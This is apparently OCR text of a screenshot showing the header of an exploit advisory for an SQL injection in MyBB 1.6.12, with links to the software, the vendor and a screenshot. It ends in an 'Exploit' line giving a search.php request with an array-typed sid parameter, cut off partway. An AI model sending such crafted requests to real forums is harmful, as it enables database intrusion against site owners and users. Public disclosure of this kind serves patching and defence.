
# Tested on: 7 , Kali

# Screen Shot : http://uploaderx.persiang
ig.com/C/mybb_sqli_error.png

# Software Link : http://resources.mybb.c
om/downloads/mybb_1612.zip

# Version: 1.6.12

# Vendor Site : http://mybb.com

*****************************************
**********

Exploit :

search.php?action=results&sid[0]=9afaea73